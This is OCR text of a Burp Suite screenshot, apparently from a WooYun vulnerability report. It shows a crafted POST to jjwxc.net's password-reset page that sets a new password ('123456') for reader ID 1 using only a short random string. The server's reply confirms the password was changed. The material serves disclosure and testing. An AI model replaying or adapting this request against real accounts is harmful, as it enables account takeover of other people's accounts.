 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.jjwxc.net ?
Request
Raw Params Headers Hex
POST /register/forgot.php HTTP/1.1
Host: www.jjwxc.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.jjwxc.net/register/forgot.php?getcode=MSn2NTQk8DY2JYA
564D9
Cookie:
CNZZDATA30075907=cnzz_eid%3D994023034-1438757303-http%25
3A%252F%252Fwww.wooyun.org%252F%26ntime%3D1438757303;
timeOffset_o=247472.69995117188; ad_play_index=69;
Hm_lvt_2621cceb855168162d28a33806e75820=1438762246;
Hm_lpvt_2621cceb855168162d28a33806e75820=1438762246;
__gads=ID=5aeb7d809bb2eee9:T=1438763172:S=ALNI_MZ2sjiBxYBC5
h2ZIeRVa1VmkZ0uwg; testcookie=yes
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
readerid=1&randomstr=64D9&newpwd=123456&renewpwd=123456&
submitted=%D6%D8%D6%C3%C3%DC%C2%EB
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2015 09:07:16 GMT
Content-Type: text/html
Cache-Control: must-revalidate, max-age=0, no-cache
Pragma: no-cache
X-Cache: MISS from CTC-0-175-ZZ-JJCDN
X-Cache-Lookup: MISS from CTC-0-175-ZZ-JJCDN:80
X-Cache: MISS from xz141.powercdn.com
Via: 1.1 xz141.powercdn.com (PowerCDN/4.1)
Connection: keep-alive
Content-Length: 116
<script
type="text/javascript">alert("密码更新成功");window.location.
href="http://www.jjwxc.net/login.php";</script>
? < + > Type a search term 0 matches
Done
484 bytes | 188 millis
www.wooyun.org